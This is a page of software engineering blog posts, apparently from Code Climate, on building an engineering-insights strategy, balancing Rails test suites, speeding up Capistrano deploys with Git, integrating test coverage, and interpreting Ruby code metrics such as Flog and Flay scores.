Resources & Insights

Featured Article

Navigating the world of software engineering or developer productivity insights can feel like trying to solve a complex puzzle, especially for large-scale organizations. It's one of those areas where having a cohesive strategy can make all the difference between success and frustration. Over the years, as I’ve worked with enterprise-level organizations, I’ve seen countless instances where a lack of strategy caused initiatives to fail or fizzle out.

In my latest webinar, I breakdown the key components engineering leaders need to consider when building an insights strategy.

Why a Strategy Matters

At the heart of every successful software engineering team is a drive for three things:

- A culture of continuous improvement

- The ability to move from idea to impact quickly, frequently, and with confidence

- A software organization delivering meaningful value

These goals sound simple enough, but in reality, achieving them requires more than just wishing for better performance. It takes data, action, and, most importantly, a cultural shift. And here's the catch: those three things don't come together by accident.

In my experience, whenever a large-scale change fails, there's one common denominator: a lack of a cohesive strategy. Every time I’ve witnessed a failed attempt at implementing new technology or making a big shift, the missing piece was always that strategic foundation. Without a clear, aligned strategy, you're not just wasting resources—you’re creating frustration across the entire organization.

Sign up for a free, expert-led insights strategy workshop for your enterprise org.



Step 1: Define Your Purpose

The first step in any successful engineering insights strategy is defining why you're doing this in the first place. If you're rolling out developer productivity metrics or an insights platform, you need to make sure there’s alignment on the purpose across the board.

Too often, organizations dive into this journey without answering the crucial question: Why do we need this data? If you ask five different leaders in your organization, are you going to get five answers, or will they all point to the same objective? If you can’t answer this clearly, you risk chasing a vague, unhelpful path.

One way I recommend approaching this is through the "Five Whys" technique. Ask why you're doing this, and then keep asking "why" until you get to the core of the problem. For example, if your initial answer is, “We need engineering metrics,” ask why. The next answer might be, “Because we're missing deliverables.” Keep going until you identify the true purpose behind the initiative. Understanding that purpose helps avoid unnecessary distractions and lets you focus on solving the real issue.

Step 2: Understand Your People

Once the purpose is clear, the next step is to think about who will be involved in this journey. You have to consider the following:

- Who will be using the developer productivity tool/insights platform?

- Are these hands-on developers or executives looking for high-level insights?

- Who else in the organization might need access to the data, like finance or operations teams?

It’s also crucial to account for organizational changes. Reorgs are common in the enterprise world, and as your organization evolves, so too must your insights platform. If the people responsible for the platform’s maintenance change, who will ensure the data remains relevant to the new structure? Too often, teams stop using insights platforms because the data no longer reflects the current state of the organization. You need to have the right people in place to ensure continuous alignment and relevance.

Step 3: Define Your Process

The next key component is process—a step that many organizations overlook. It's easy to say, "We have the data now," but then what happens? What do you expect people to do with the data once it’s available? And how do you track if those actions are leading to improvement?

A common mistake I see is organizations focusing on metrics without a clear action plan. Instead of just looking at a metric like PR cycle times, the goal should be to first identify the problem you're trying to solve. If the problem is poor code quality, then improving the review cycle times might help, but only because it’s part of a larger process of improving quality, not just for the sake of improving the metric.

It’s also essential to approach this with an experimentation mindset. For example, start by identifying an area for improvement, make a hypothesis about how to improve it, then test it and use engineering insights data to see if your hypothesis is correct. Starting with a metric and trying to manipulate it is a quick way to lose sight of your larger purpose.

Step 4: Program and Rollout Strategy

The next piece of the puzzle is your program and rollout strategy. It’s easy to roll out an engineering insights platform and expect people to just log in and start using it, but that’s not enough. You need to think about how you'll introduce this new tool to the various stakeholders across different teams and business units.

The key here is to design a value loop within a smaller team or department first. Get a team to go through the full cycle of seeing the insights, taking action, and then quantifying the impact of that action. Once you've done this on a smaller scale, you can share success stories and roll it out more broadly across the organization. It’s not about whether people are logging into the platform—it’s about whether they’re driving meaningful change based on the insights.

Step 5: Choose Your Platform Wisely

And finally, we come to the platform itself. It’s the shiny object that many organizations focus on first, but as I’ve said before, it’s the last piece of the puzzle, not the first. Engineering insights platforms like Code Climate are powerful tools, but they can’t solve the problem of a poorly defined strategy.

I’ve seen organizations spend months evaluating these platforms, only to realize they didn't even know what they needed. One company in the telecom industry realized that no available platform suited their needs, so they chose to build their own. The key takeaway here is that your platform should align with your strategy—not the other way around. You should understand your purpose, people, and process before you even begin evaluating platforms.

Looking Ahead

To build a successful engineering insights strategy, you need to go beyond just installing a tool. An insights platform can only work if it’s supported by a clear purpose, the right people, a well-defined process, and a program that rolls it out effectively. The combination of these elements will ensure that your insights platform isn’t just a dashboard—it becomes a powerful driver of change and improvement in your organization.

Remember, a successful software engineering insights strategy isn’t just about the tool. It’s about building a culture of data-driven decision-making, fostering continuous improvement, and aligning all your teams toward achieving business outcomes. When you get that right, the value of engineering insights becomes clear.

Want to build a tailored engineering insights strategy for your enterprise organization? Get expert recommendations at our free insights strategy workshop. Register here.

Andrew Gassen has guided Fortune 500 companies and large government agencies through complex digital transformations. He specializes in embedding data-driven, experiment-led approaches within enterprise environments, helping organizations build a culture of continuous improvement and thrive in a rapidly evolving world.

All Articles



Balanced test suites for long-term maintainability

Are your tests running slower than you’d like? Or perhaps your tests are brittle, making it harder to refactor and make substantial changes to your application functionality? Both are common complaints for large Rails apps that have been around for years, but good testing practices shouldn’t create these problems over the long term.

The testing pyramid is a concept that can help you better balance your tests, speeding up your test suite and reducing the cost of changing the functionality of your applications. It centers on the composition of different types of tests in your suite.

You’re probably already familiar with the two most common types of Rails tests in the wild:

- ** Unit tests** — The lowest and most important level. Unit tests use tools like RSpec, MiniTest or Jasmine that confirm the correct behavior of isolated units of functionality (typically classes, methods or functions), and run extremely fast (milliseconds).

- Acceptance tests — The high level (typically user-level) tests using tools like RSpec and Capybara, Cucumber or Selenium. Since they run a lot more code than unit tests and often depend on external services they are much slower (seconds or minutes).

A properly tested application feature requires both unit tests and acceptance tests. Start by making sure you have good unit test coverage. This is a natural by-product of a test-driven development (TDD) workflow. Your unit tests should catch edge cases and confirm correct object behavior.

Carefully supplement your unit tests with acceptance tests that exercise the application like an end-user. These will give you confidence that all of the objects are playing nicely together. Teams often end up with way too many of these tests, slowing development cycles to a crawl. If you have 20 Capybara-based tests for user registration to confirm that all validation errors are handled correctly, you’re testing at the wrong level. This is known as the Inverted Testing Pyramid anti-pattern.

The Throwaway Test

It’s important to realize that — just like scaffolding — a test can be useful without being permanent. Imagine that you’re going to spend two weeks building a complex registration system, but you’re slicing it into half day stories each of which has a couple of Cucumber tests to verify behavior. This can be a good way to develop, as you’ve got a large number of thinly-sliced stories and are ensuring that you have clear “confirmation” that each story is complete in the form of passing acceptance tests. Just don’t forget the final step: When you’re done, pare your test suite down to the minimum set of tests to provide the confidence you need (which may vary depending on the feature).

Once you’re done with such a minimum marketable feature, instead of just shipping with the 40-50 acceptance tests you used while building out the stories, you should replace those with maybe 3-5 user journeys covering the major flows through the registration system. It’s OK to throw away the other tests, but make sure that you’re still ensuring correctness of the key behaviors — often by adding more unit tests. If you don’t do this, you’ll quickly end up with a test suite that requires substantial parallelization just to run in 5-8 minutes and that is brittle with small UI changes breaking large numbers of tests.

Service-Level Testing

Eventually, you’ll notice that there is sometimes functionality that you can’t confidently test at a unit level but that shouldn’t really be tested via the UI. In his 2009 book, “Succeeding with Agile”, Mike Cohn (who came up with the concept of “the testing pyramid” which was later popularized by Martin Fowler) used the phrase “service-level testing” to describe these tests. Various communities also use terms like functional or integration tests which also describe tests between unit and end-to-end acceptance tests.

The trick with service level testing is to expose an API for your application or subsystem so that you can test the API independently of the UI that will exercise it. This ties in nicely with trends in web application development where many teams are now trending towards building a single RESTful JSON API on the server side to service both web and native mobile clients.

Putting It All together

Most applications only have a small number of critical user paths. For an eCommerce application, they might be:

- Browsing the product catalog

- Buying a product

- Creating an account

- Logging in (including password reset)

- Checking order history

As long as those five things are working, the developers don’t need to be woken up in the middle of the night to fix the application code. (Ops is another story.) Those functions can likely be covered with five coarse-grained, Capybara tests that run in under two minutes total.

Blending unit tests, service-level tests and acceptance tests yields faster test suites that still provide confidence the application is working, and are resistant to incidental breakage. As you develop, take care to prune tests that are not pulling their weight. When you fix a bug, implement your regression test at the lowest possible level. Over time, keep an eye on the ratio between the counts of each type of test, as well as the time of your acceptance test suite.

Using these techniques, you can achieve testing nirvana: A suite that provides you confidence the application works, gives you freedom to change the application without brittle, UI-related test failures, and runs in a few minutes without any parallelization.

Peter Bell is Founder and CTO of Speak Geek, a contract member of the GitHub training team, and trains and consults regularly on everything from JavaScript and Ruby development to devOps and NoSQL data stores.

Deploying in 5 seconds with simpler, faster Capistrano tasks



TL;DR — We reduced deploy times from ten minutes to less than five seconds by replacing the standard Capistrano deploy tasks with a simpler, Git-based workflow and avoiding slow, unnecessary work.

At Code Climate, we try to minimize the time between when code is written and when it is live in production. When deploys slowed until they left enough time to make a pot of coffee, we invested in speeding them up.

What’s in a deploy?

At its core, deploying a modern Rails application consists of a few simple steps:

- Update the application code

- Run

bundle install(if the Gemfile was updated) - Precompile assets (if assets were updated)

- Restart the application processes (e.g. Unicorn)

If the deploy fails, the developer needs to be alerted immediately. If application processes fail to rollover to the latest code, we need to detect that.

For kicks, I wrote a Bash script to perform those steps, to determine our theoretical lowest deploy time (just the time for SSH and running the minimum, required commands). It took about three seconds when there were no Gemfile or asset changes. So I set out to reduce our ten minute deploys to as close to that number as possible.

Enter Capistrano

If you take anything away from this article, make it this: Capistrano is really two tools in one. It provides both:

- A runtime allowing you to run arbitrary commands against sets of remote servers via SSH

- A set of default tasks for deploying Rails applications

The runtime is incredibly useful. The default tasks, which originated back in 2005, come from a pre-Git era and are unnecessarily slow and complex for most Rails applications today.

By default, Capistrano creates a releases directory to store each deployed version of the code, and implicitly serve as a deployment history for rollback. The current symlink points to the active version of the code. For files that need to be shared across deployments (e.g. logs and PID files), Capistrano creates symlinks into the shared directory.

Git for faster, simpler deploys

We avoid the complexity of the releases, current and shared directories, and the slowness of copying our application code on every deploy by using Git. To begin, we clone our Git repo into what will become our deploy_to directory (in Capistrano speak):

git clone ssh://github.com/codeclimate/codeclimate.git /data/codeclimate/app

To update the code, a simple git fetch followed by git reset —hard will suffice. Local Git tags (on the app servers) work beautifully for tracking the deployment history that the releases directory did. Because the same checkout is used across deployments, there’s no need for shared symlinks. As a bonus, we use Git history to detect whether post-update work like bundling Gems needs to be done (more on that later).

The Results

Our new deploy process is heavily inspired by (read: stolen from) Recap, a fantastic set of modern Capistrano tasks intended to replace the defaults. We would have used Recap directly, but it only works on Ubuntu right now.

In the end we extracted a small set of Capistrano tasks that work together to give us the simple, extremely fast deploys:

deploy:update_code— Resets the Git working directory to the latest code we want to deploy.bundle:install:if_changed— Checks if either theGemfileorGemfile.lockwere changed, and if so invokes thebundle:installtask. Most deploys don’t includeGemfilechanges so this saves some time.assets:precompile:if_changed— Similar to the above, this invokes theassets:precompiletask if and only if there were changes that may necessitate asset updates. We look for changes to three paths:app/assets,Gemfile.lock, andconfig. Asset pre-compilation is notoriously slow, and this saves us a lot of time when pushing out changes that only touch Ruby code or configuration.deploy:tag— Creates a Git tag on the app server for the release. We never push these tags upstream to GitHub.deploy:restart— This part varies depending on your application server of choice. For us, we use God to send aUSR2signal to our Unicorn master process.deploy:verify— This is the most complex part. The simplest approach would have Capistrano wait until the Unicorn processes reboot (with a timeout). However, since Unicorn reboots take 30 seconds, I didn’t want to wait all that extra time just to confirm something that works 99% of the time. Using every ounce of Unix-fu I could muster, I cobbled together a solution using theatutility:

echo 'curl -sS http://127.0.0.1:3000/system/revision | grep "c7fe01a813" > /dev/null || echo "Expected SHA: c7fe01a813" | mail -s "Unicorn restart failed" ops@example.com' | at now + 2 minutes

Here’s where we ended up: (Note: I edited the output a bit for clarity.)

If your deploys are not as zippy as you’d like, consider if a similar approach would work for you. The entire project took me about a day of upfront work, but it pays dividends each and every time we deploy.

Further Reading

- Recap — Discussed above. Highly recommend taking a look at the source, even if you don’t use it.

- Deployment Script Spring Cleaning from the GitHub blog — The first time I encountered the idea of deploying directly from a single Git working copy. I thought it was crazy at the time but have come around.

Code quality and test coverage information often live in separate silos. Code Climate has always been able to help you understand the complexity of your code, but to look at your test coverage required a different set of tools (like SimpleCov). This made it harder than necessary to answer key questions like:

- “Which areas of my app are both low quality and untested?”

- “How well covered is this method I’m about to refactor?”

- “Should I beef up integration testing coverage before this large-scale change?”

Today, we’re proud to announce the full integration of test coverage metrics into Code Climate. To make it dead simple to get started, we’re also partnering with three awesome companies that are experts at running your tests – Semaphore, Solano Labs, and Travis CI. (More on this below.)



Having test coverage side-by-side with code quality enables your team to make better decisions earlier in your development process, leading to more maintainable code that is easier to work in. Here’s a quick look:

Just like with code quality, we surface test coverage information at the repository, class, and source listing level (down to an individual line of code) and provide feedback as metrics change over time in the form of email alerts, activity feeds, chat notifications and RSS.

With just a few minutes of setup you can:

- View test coverage reports for each class alongside other metrics like complexity, duplication, and churn.

- Toggle between viewing code smells and test coverage line-by-line on the same source listings (see above).

- Track your team’s test coverage in your weekly summary emails and Code Climate feed.

Here’s a couple examples of Code Climate’s test coverage integration …

… in your chatroom:

… and in your weekly summary email:

We think the addition of test coverage to our code quality offering is a powerful upgrade in our mission of helping free teams from the burden of technical debt and unmaintainable code. Give it a try today, and let us know what you think.

How does test coverage work?

Code Climate does not run your code, and that’s not changing. Instead, our new test coverage feature works by accepting coverage data sent from wherever you are already running your tests. This means you can use Code Climate’s new test coverage feature with your existing continuous integration (CI) server. (In a pinch, you could even send up test coverage data from your laptop, or anywhere else.)

We’ve released the codeclimate-test-reporter RubyGem that you install into your Gemfile. When your tests finish, it sends an HTTPS post to us with a report on which lines of code were executed (and how many times).

Test Coverage is included in all our currently offered plans. To turn it on for a specific repo, just go to your repository’s feed page, click “Set up Test Coverage” and follow the instructions.

Our Partners

Some of you might not have a CI server in place for your project, or perhaps you’ve been frustrated maintaining your own CI server and are looking for something better. We believe cloud-based CI is the future and are excited to partner with three fantastic CI providers – Semaphore, Solano Labs, and Travis CI – to ensure you can integrate their services with just a few clicks.

All three of our partners save you from the headaches of administering a CI server (like Jenkins) on your own – time and money that adds up quickly. If you’re looking to make a move to a cloud CI vendor, now is a great time.

Joining forces with three companies that are experts at running your tests – safely, quickly and with little effort – means we can stay focused on what we do best. To get started with one of these great partner offers, login to your Code Climate account and head to the Test Coverage setup tab for one of your repos.

Ruby has a rich ecosystem of code metrics tools, readily available and easy to run on your codebase. Though generating the metrics is simple, interpreting them is complex. This article looks at some Ruby metrics, how they are calculated, what they mean and (most importantly) what to do about them, if anything.

Code metrics fall into two tags: static analysis and dynamic analysis. Static analysis is performed without executing the code (or tests). Dynamic analysis, on the other hand, requires executing the code being measured. Test coverage is a form of dynamic analysis because it requires running the test suite. We’ll look at both types of metrics.

By the way, if you’d rather not worry about the nitty-gritty details of the individual code metrics below, give Code Climate a try. We’ve selected the most important metrics to care about and did all the hard work to get you actionable data about your project within minutes.



Lines of Code

One of the oldest and most rudimentary forms of static analysis is lines of code (LOC). This is most commonly defined as the count of non-blank, non-comment lines of source code. LOC can be looked at on a file-by-file basis or aggregated by module, architecture layer (e.g. the models in an MVC app) or by production code vs. test code.

Rails provides LOC metrics broken down my MVC layer and production code vs. tests via the rake stats command. The output looks something like this:

Lines of code alone can’t tell you much, but it’s usually considered in two ways: overall codebase size and test-to-code ratio. Large, monolithic apps will naturally have higher LOC. Test-to-code ratio can give a programmer a crude sense of the testing practices that have been applied.

Because they are so high level and abstract, don’t work on “addressing” LOC-based metrics directly. Instead, just focus on improvements to maintainability (e.g. decomposing an app into services when appropriate, applying TDD) and it will eventually show up in the metrics.

Complexity

Broadly defined, “complexity” metrics take many forms:

- Cyclomatic complexity — Also known as McCabe’s complexity, after its inventor Thomas McCabe, cyclomatic complexity is a count of the linearly independent paths through source code. While his original paper contains a lot of graph-theory analysis, McCabe noted that cyclomatic complexity “is designed to conform to our intuitive notion of complexity”.

- The ABC metric — Aggregates the number of assignments, branches and conditionals in a unit of code. The branches portion of an ABC score is very similar to cyclomatic complexity. The metric was designed to be language and style agnostic, which means you could theoretically compare the ABC scores of very different codebases (one in Java and one in Ruby for example).

- Ruby’s Flog scores — Perhaps the most popular way to describe the complexity of Ruby code. While Flog incorporates ABC analysis, it is, unlike the ABC metric, opinionated and language-specific. For example, Flog penalizes hard-to-understand Ruby constructs like meta-programming.

For my money, Flog scores seem to do the best job of being a proxy for how easy or difficult a block of Ruby code is to understand. Let’s take a look at how it’s computed for a simple method, based on an example from the Flog website:

def blah # 11.2 total =

a = eval "1+1" # 1.2 (a=) + 6.0 (eval) +

if a == 2 # 1.2 (if) + 1.2 (==) + 0.4 (fixnum) +

puts "yay" # 1.2 (puts)

end

end

To use Flog on your own code, first install it:

$ gem install flog

Then you can Flog individual files or whole directories. By default, Flog scores are broken out by method, but you can get per-class total by running it with the -goption (group by class):

$ flog app/models/user.rb

$ flog -g app/controllers

All of this raises a question: What’s a good Flog score? It’s subjective, of course, but Jake Scruggs, one of the original authors of Metric-Fu, suggested that scores above 20 indicate the method may need refactoring, and above 60 is dangerous. Similarly, Code Climate will flag methods with scores above 25, and considers anything above 60 “very complex”. Fun fact: The highest Flog score ever seen on Code Climate for a single method is 11,354.



If you’d like to get a better sense for Flog scores, take a look at complex classes in some open source projects on Code Climate. Below, for example, is a pretty complex method inside an open source project:

Like most code smells, high complexity is a pointer to a deeper problem rather than a problem in-and-of itself. Tread carefully in your refactorings. Often the simplest solutions (e.g. applying Extract Method) are not the best and rethinking your domain model is required, and sometimes may actually make things worse.

Duplication

Static analysis can also identify identical and similar code, which usually results from copying and pasting. In Ruby, Flay is the most popular tool for duplication detection. It hunts for large, identical syntax trees and also uses fuzzy matching to detect code which differs only by the specific identifiers and constants used.

Let’s take a look at an example of two similar, but not-quite-identical Ruby snippets:

###### From app/models/tickets/lighthouse.rb:

def build_request(path, body)

Post.new(path).tap do |req|

req["X-LighthouseToken"] = @token

req.body = body

end

end

####### From app/models/tickets/pivotal_tracker.rb:

def build_request(path, body)

Post.new(path).tap do |req|

req["X-TrackerToken"] = @token

req.body = body

end

end

The s-expressions produced by RubyParser for these methods are nearly identical, sans the string literal for the token header name, so Flay reports these as:

1) Similar code found in :defn (mass = 78)

./app/models/tickets/lighthouse.rb:25

./app/models/tickets/pivotal_tracker.rb:25

Running Flay against your project is simple:

$ gem install flay

$ flay path/to/rails_app

Some duplications reported by Flay should not be addressed. Identical code is generally worse than similar code, of course, but you also have to consider the context. Remember, the real definition of the Don’t Repeat Yourself (DRY) principle is:

Every piece of knowledge must have a single, unambiguous, authoritative representation within a system.

And not:

Don’t type the same characters into the keyboard multiple times.

Simple Rails controllers that follow the REST convention will be similar and show up in Flay reports, but they’re better left damp than introducing a harder-to-understand meta-programmed base class to remove duplication. Remember, code that is too DRY can become chafe, and that’s uncomfortable for everyone.

Test Coverage

One of the most popular code metrics is test coverage. Because it requires running the test suite, it’s actually dynamic analysis rather than static analysis. Coverage is often expressed as a percentage, as in: “The test coverage for our Rails app is 83%.”

Test coverage metrics come in three flavors:

- C0 coverage — The percentage of lines of code that have been executed.

- C1 coverage — The percentage of branches that have been followed at least once.

- C2 coverage — The percentage of unique paths through the source code that have been followed.

C0 coverage is by far the most commonly used metric in Ruby. Low test coverage can tell you that your code in untested, but a high test coverage metric doesn’t guarantee that your tests are thorough. For example, you could theoretically achieve 100% C0 coverage with a single test with no assertions.

To calculate the test coverage for your Ruby 1.9 app, use SimpleCov. It takes a couple steps to setup, but they have solid documentation so I won’t repeat them here.

